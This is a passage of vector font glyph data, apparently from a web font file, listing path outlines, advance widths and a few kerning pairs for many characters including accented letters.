-18r0,-173v0,-23,-41,-19,-56,-18v-41,3,-86,-30,-87,-73r0,-261v1,-41,40,-71,87,-71r149,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-116,0v-10,0,-19,5,-19,17r0,173v0,23,43,17,56,17v47,1,86,30,87,71","w":324,"k":{"w":10,"v":10}},{"d":"124,-645v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0","w":211},{"d":"226,-732v-4,0,-6,-3,-3,-6r47,-68v13,-12,46,-3,69,-6v4,0,6,3,3,6r-66,68v-8,12,-33,4,-50,6xm496,-707r-172,415v-9,87,0,191,-3,284v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-269v0,-5,-1,-11,-3,-15r-172,-415v-2,-4,1,-8,5,-8r93,0v4,0,9,4,11,8r114,274v1,4,4,4,6,0r113,-274v2,-4,7,-8,11,-8r93,0v5,0,7,4,5,8","w":551},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27xm212,-645v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":391},{"d":"161,-645v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7xm234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"156,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"338,-715v4,0,7,3,7,8r-135,700v-1,4,-3,7,-7,7r-88,0v-3,0,-6,-4,-6,-7r108,-606r-170,0v-4,0,-7,-3,-7,-7r0,-88v0,-4,3,-7,7,-7r291,0","w":385},{"d":"643,-587r-149,104r0,376v0,70,-32,101,-101,103v-18,1,-148,1,-168,0v-88,-6,-106,-59,-102,-146v-14,8,-26,26,-44,26r-95,0v-4,0,-6,-3,-4,-7r143,-107r0,-378v0,-33,37,-99,101,-99r167,0v64,0,103,64,103,97r0,47v13,-7,22,-18,36,-23r109,0v4,0,6,3,4,7xm338,-103v41,0,55,-23,55,-70r0,-380v0,-43,-7,-63,-53,-63r-65,0v-46,0,-53,20,-53,63r0,380v0,47,14,70,55,70r61,0","w":623},{"d":"678,-715v48,0,74,44,74,79r0,627v0,5,-3,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-586v2,-18,-18,-18,-18,-18r-136,0v-10,0,-17,7,-17,19r0,159r63,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-63,0r0,325v0,5,-3,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-325r-174,0r0,325v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-325r-63,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,81,-74r82,0v5,0,8,4,8,8r0,86v-7,24,-71,-13,-70,27r0,159r174,0r0,-206v0,-32,31,-74,81,-74r218,0","w":807},{"d":"473,-329v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8r-158,0r0,159v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-159r-159,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-159v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,159r158,0xm481,92v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":555},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27xm98,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":391},{"d":"148,-435v4,0,8,4,8,8r0,418v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-418v0,-4,4,-8,8,-8r85,0","w":211},{"d":"222,-539v4,0,6,3,3,6v-12,74,-85,74,-85,74v0,0,-73,0,-85,-74v-3,-3,-1,-6,3,-6v17,1,39,-5,47,6v3,37,35,37,35,37v0,0,32,0,35,-37v8,-11,31,-4,47,-6","w":280},{"d":"435,-616v-5,0,-9,4,-10,8r0,198v1,4,5,7,10,7r202,0v6,0,11,5,11,11r0,78v0,6,-5,11,-11,11r-202,0v-5,0,-9,3,-10,7r0,189v1,4,5,7,10,7r202,0v6,0,11,5,11,11r0,78v0,6,-5,11,-11,11v-461,0,-481,-1,-481,-1v-69,0,-99,-44,-101,-99v-3,-92,0,-483,0,-516v0,-33,36,-99,100,-99r482,0v6,0,11,5,11,11r0,78v0,6,-5,10,-11,10r-202,0xm269,-100v41,0,55,-23,55,-69r0,-384v0,-43,-7,-62,-54,-62r-64,0v-46,0,-54,19,-54,62r0,383v0,47,15,70,56,70r61,0","w":703},{"d":"194,-715v3,0,6,4,7,7r0,701v0,4,-4,7,-7,7r-88,0v-4,0,-7,-3,-7,-7r0,-606v-16,-3,-44,7,-49,-7r0,-88v0,-4,3,-7,7,-7r137,0","w":251},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm108,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":390},{"d":"113,-479v-32,0,-58,-25,-58,-57v0,-32,26,-58,58,-58v31,0,57,26,57,58v0,32,-26,57,-57,57xm113,-556v-12,0,-21,9,-21,20v0,11,9,20,21,20v11,0,20,-9,20,-20v0,-11,-9,-20,-20,-20","w":225},{"d":"167,-101r111,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-72,0r-24,62v-13,12,-46,4,-69,6v-4,0,-6,-3,-3,-6r42,-62v-60,6,-105,-18,-105,-81v0,-27,-1,-516,0,-547v1,-41,30,-87,74,-87r157,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0v-14,0,-18,10,-18,18r0,476v0,11,6,18,18,18","w":326},{"d":"325,39v-2,33,9,55,-23,58v-103,8,-158,-23,-158,-99v0,-183,-2,-258,-73,-257v-10,0,-11,-5,-11,-8r0,-70v0,-4,0,-10,11,-11v88,-1,75,-76,74,-267v-1,-44,35,-99,99,-99r61,0v0,0,22,0,20,19v1,8,0,33,0,33v0,0,-2,24,-30,25v-47,3,-54,20,-54,63v-1,120,-1,172,-1,172v0,88,-102,71,-102,97v0,27,101,2,102,90v0,0,1,84,1,170v0,46,14,69,56,69v28,-6,28,15,28,15","w":385},{"d":"336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18xm156,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7"},{"d":"343,-9v0,5,-4,9,-8,9v-34,-4,-86,13,-95,-17v-7,33,-111,11,-120,16v-32,-1,-73,-31,-73,-81v0,-27,-1,-328,0,-359v1,-41,30,-86,73,-87r122,0r0,-179v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,698xm241,-119r0,-289v1,-30,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,275,0,289v0,30,48,18,75,18v12,0,17,-7,17,-18","w":398},{"d":"148,-544v4,0,8,4,8,8r0,528v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-528v0,-4,4,-8,8,-8r85,0xm148,-715v4,0,8,4,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-4,4,-8,8,-8r85,0","w":211},{"d":"167,-101r111,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-72,0r-24,62v-13,12,-46,4,-69,6v-4,0,-6,-3,-3,-6r42,-62v-60,6,-105,-18,-105,-81v0,-27,-1,-516,0,-547v1,-41,30,-87,74,-87r157,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0v-14,0,-18,10,-18,18r0,476v0,11,6,18,18,18","w":326},{"d":"225,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"317,-815v4,0,6,3,3,6r-47,68v-16,10,-64,10,-84,0r-47,-68v-2,-3,-1,-6,4,-6v17,2,41,-4,50,6r35,37v16,-14,26,-33,46,-43r40,0xm56,-104v0,-37,-12,-104,25,-103v31,1,75,-9,75,25v0,42,-9,91,41,84v59,-8,105,26,105,-61r0,-128v-5,-51,-106,-31,-160,-31v-20,0,-87,-36,-87,-106v1,-142,0,-163,0,-163v0,-66,22,-126,118,-127v108,-1,126,0,126,0v45,0,112,21,111,103v-1,50,0,76,0,76v-4,51,-37,24,-80,28v-60,6,13,-111,-63,-108v-49,2,-126,-9,-116,42v3,15,0,37,0,88v0,52,33,66,47,66v0,0,14,-1,113,0v78,1,94,68,94,89r0,215v0,0,0,115,-98,117v-103,3,-135,0,-135,0v-72,0,-116,-42,-116,-106","w":465},{"d":"260,-254r-103,0r0,135v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-556v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,293v1,46,-31,82,-70,82xm157,-596v-1,13,0,209,0,224v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-214,0,-224v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":370},{"d":"606,-343v0,5,-4,8,-8,8r-63,0r0,327v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-327r-274,1v-23,-2,-19,28,-19,50v0,23,43,17,56,17v47,1,86,30,87,71r0,122v-1,43,-46,74,-87,74v0,0,-17,1,-149,0v-4,0,-8,-3,-8,-8r0,-86v0,-4,4,-8,8,-8r116,0v21,3,19,-29,19,-51v0,-23,-41,-18,-56,-18v-41,0,-86,-30,-87,-73r0,-121v1,-41,40,-71,87,-71r307,0r0,-77v0,-4,4,-8,8,-8r85,0v5,0,8,4,8,8r0,77r63,0v4,0,8,4,8,8r0,85","w":646},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-547v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,520,0,547xm241,-119r0,-478v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,463,0,478v1,28,49,17,75,17v12,0,17,-6,17,-17","w":390},{"d":"470,-119v6,146,-121,118,-249,118v-68,0,-121,-23,-122,-118r0,-155r-58,0v-19,1,-9,-27,-11,-42v0,-5,4,-8,8,-8r61,0r0,-61r-58,0v-19,1,-8,-27,-11,-43v0,-4,4,-7,8,-7r61,0r0,-207v0,-32,39,-73,103,-73r166,0v64,0,102,41,102,73r0,95v0,11,3,24,-12,24r-78,0v-13,0,-12,-10,-12,-22v0,-32,7,-68,-35,-68v-51,0,-132,-25,-132,41r0,137r156,0v16,-2,6,49,8,41v0,9,-6,9,-11,9r-153,0r0,61r156,0v15,-3,6,48,8,41v0,9,-6,9,-11,9r-153,0r0,127v-7,69,75,46,130,46v27,0,37,-13,37,-46v0,-14,-1,-46,14,-46r76,0v23,2,11,51,12,74","w":559},{"d":"58,-340r84,0v9,0,9,7,9,13r0,316v0,8,-3,11,-11,11v0,0,-17,-1,-82,0v-4,0,-8,-4,-8,-8r0,-324v0,-4,4,-8,8,-8xm58,-714r84,0v9,0,9,7,9,12r0,317v0,7,-3,10,-11,10r-82,0v-4,0,-8,-3,-8,-8r0,-323v0,-5,4,-8,8,-8","w":201},{"d":"489,-343v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85xm489,-138v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85","w":544},{"d":"199,-651v-4,0,-6,-3,-6,-6r0,-63v0,-3,2,-6,6,-6r63,0v4,0,6,3,6,6r0,63v0,3,-2,6,-6,6r-63,0xm302,-651v-3,0,-6,-3,-6,-6r0,-63v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,63v0,3,-3,6,-6,6r-64,0xm496,-605r-172,365v-8,70,0,156,-3,232v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-217v0,-5,-1,-11,-3,-15r-172,-365v-2,-4,1,-8,5,-8r93,0v4,0,9,4,11,8r114,249v1,4,4,4,6,0r113,-249v2,-4,7,-8,11,-8r93,0v5,0,7,4,5,8","w":551},{"d":"40,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8","w":181},{"d":"377,-7v2,4,0,7,-4,7v-32,-4,-81,9,-101,-7r-64,-257r-64,257v-20,17,-69,2,-101,7v-4,0,-6,-3,-4,-7r109,-357r-103,-345v-2,-4,0,-7,4,-7v32,4,81,-9,101,7r58,246r58,-246v20,-17,69,-3,101,-7v4,0,6,3,4,7r-103,345","w":416},{"d":"93,-221r116,213v2,4,0,7,-5,7v-24,-3,-61,9,-72,-7r-121,-173v-6,-4,-18,-56,-4,-68r119,-180v13,-15,49,-4,73,-7v4,0,6,3,4,7xm0,93r0,-56v0,-4,3,-7,7,-7r198,0v4,0,7,3,7,7r0,56v0,4,-3,7,-7,7r-198,0v-4,0,-7,-3,-7,-7","w":312},{"d":"614,-362v0,0,-1,38,0,353v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-65,0,-97v1,-40,30,-84,73,-86v24,-2,109,-8,122,9v-3,-28,12,-77,-17,-79v0,0,-14,0,-291,1r0,326v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-326r-63,0v-4,0,-8,-4,-8,-8r0,-84v0,-5,4,-8,8,-8r63,0r0,-79v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,79r327,0v51,0,82,41,82,73xm495,-101v22,2,16,-25,17,-45v1,-31,-48,-15,-75,-19v-25,3,-17,24,-17,46v0,30,48,16,75,18","w":671},{"d":"63,-715r327,0v4,0,8,4,8,8v-2,33,9,74,-3,100r-224,499v-1,4,1,7,5,7r214,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-324,0v-5,0,-8,-4,-8,-8v1,-33,-9,-73,3,-100r223,-499v2,-4,0,-7,-5,-7r-216,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8","w":453},{"d":"155,-1v19,9,-10,33,-10,33v-28,13,-51,106,9,108v20,1,31,-7,40,-19v5,-6,12,-9,20,-1v8,8,4,15,-1,22v-11,15,-35,39,-79,39v-45,0,-80,-32,-79,-73v0,0,2,-61,70,-109r30,0","w":269},{"d":"58,-478v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":288},{"d":"304,-335r0,246v0,38,-35,65,-71,72r0,77v0,4,-4,8,-8,8r-86,0v-4,0,-8,-4,-8,-8r0,-75r-63,0v-4,0,-8,-4,-8,-8r0,-86v0,-5,4,-8,8,-8r116,0v8,0,19,-4,19,-18r0,-157v0,-23,-41,-19,-56,-18v-41,3,-86,-30,-87,-73r0,-245v1,-36,32,-64,71,-70r0,-76v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8r0,75r63,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-116,0v-10,0,-19,5,-19,17r0,156v0,24,43,18,56,18v47,0,86,30,87,71","w":364},{"d":"148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0xm21,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm124,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":211},{"d":"336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18xm118,-645v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0"},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":390},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm178,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":390},{"d":"484,-236v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85","w":534},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"370,-485v10,18,-14,31,-19,45v-5,7,-7,7,-12,6r-76,-38r-10,81v-2,17,-31,6,-47,9v-8,1,-10,-1,-12,-6r-11,-84r-76,38v-17,0,-22,-26,-32,-35v-4,-6,-5,-11,0,-16r72,-63r-72,-64v-9,-19,15,-31,20,-45v4,-6,7,-6,12,-5r75,37r10,-81v4,-17,31,-9,48,-9v8,0,9,2,11,6r12,85r76,-38v17,0,21,25,31,35v4,5,5,10,0,15r-72,64","w":445},{"d":"18,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0xm148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0","w":211},{"d":"71,-6r48,3r0,31v118,-8,115,153,13,153v-45,0,-65,-22,-77,-37v-11,-13,7,-52,22,-33v10,13,23,35,50,28v45,-12,37,-82,-40,-67v0,0,-16,3,-16,-20r0,-58","w":263},{"d":"63,0v-4,0,-8,-4,-8,-8r0,-700v0,-4,4,-8,8,-8v34,4,86,-13,94,17v14,-31,69,-17,108,-17v32,0,74,32,74,82r0,354v0,76,-99,111,-183,87r0,185v0,4,-4,8,-8,8r-85,0xm157,-580r0,246v0,10,5,39,24,39r32,0v17,0,24,-24,24,-32r0,-251v0,-10,-3,-37,-26,-37r-29,0v-19,-1,-25,24,-25,35","w":386},{"d":"346,-604r0,530v-1,33,-33,74,-81,74r-120,0v-5,0,-8,-4,-8,-8r0,-86v17,-28,109,23,109,-44r0,-72v-26,32,-66,28,-125,20v-38,-5,-71,-51,-71,-104r0,-310v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8r0,253v0,10,3,54,25,58v12,2,22,4,36,0v27,-8,31,-50,31,-58r0,-253v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8xm113,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm216,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":401},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-613v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,567v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-567v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,700v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"215,-322r0,73v0,3,-3,6,-7,6r-151,0v-4,0,-7,-3,-7,-6r0,-73v0,-4,3,-7,7,-7r151,0v4,0,7,3,7,7","w":265,"k":{"Y":40,"X":10,"W":25,"V":25,"T":40}},{"d":"118,-437v-95,0,-68,-109,-68,-194v0,-55,44,-84,80,-84v113,0,122,1,122,1v34,0,74,31,74,81v0,27,1,78,0,109v-1,41,-30,87,-74,87r-134,0xm140,-552v2,-23,-10,-75,22,-72v30,2,76,-8,74,23v-3,34,13,74,-24,74v-30,0,-75,9,-72,-25","w":376},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm178,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":390},{"d":"98,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"98,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm305,-99v5,0,8,3,8,8r0,83v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm467,-99v5,0,8,3,8,8r0,83v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":525},{"d":"472,-101v4,0,8,3,8,8r0,84v0,5,-4,8,-8,8r-342,0v-5,0,-8,-3,-8,-8r0,-258r-84,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r84,0r0,-259v13,-119,94,-85,192,-85v26,0,78,14,79,95v0,0,0,30,1,51v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8v7,-44,-35,-44,-35,-44v-26,1,-36,16,-36,39r0,203r115,0v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-115,0r0,166r250,0","w":520},{"d":"383,-226r0,90v-5,16,-41,-3,-50,11r0,120v0,3,-2,5,-5,5r-90,0v-3,0,-6,-2,-6,-5r0,-120v0,-3,-2,-5,-5,-5r-192,0v-3,0,-5,-3,-5,-6v1,-33,-6,-75,3,-102r155,-475v42,-6,95,-1,140,-3v3,0,5,3,5,5r0,475v6,13,41,-4,50,10xm136,-229r96,0r0,-324","w":423},{"d":"284,-336r0,262v-1,43,-46,74,-87,74r-149,0v-4,0,-8,-4,-8,-8r0,-86v0,-4,4,-8,8,-8r116,0v8,0,19,-4,19,-18r0,-173v0,-23,-41,-19,-56,-18v-41,3,-86,-30,-87,-73r0,-261v1,-41,40,-71,87,-71r149,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-116,0v-10,0,-19,5,-19,17r0,173v0,23,43,17,56,17v47,1,86,30,87,71xm260,-539v4,0,6,3,3,7r-47,67v-13,14,-46,4,-71,7v-5,0,-10,-3,-13,-7r-47,-67v-3,-4,-1,-7,3,-7v18,2,43,-6,51,7r35,36v16,-14,27,-33,46,-43r40,0","w":324},{"d":"161,-645v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7xm234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"336,-643r0,635v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-249,0,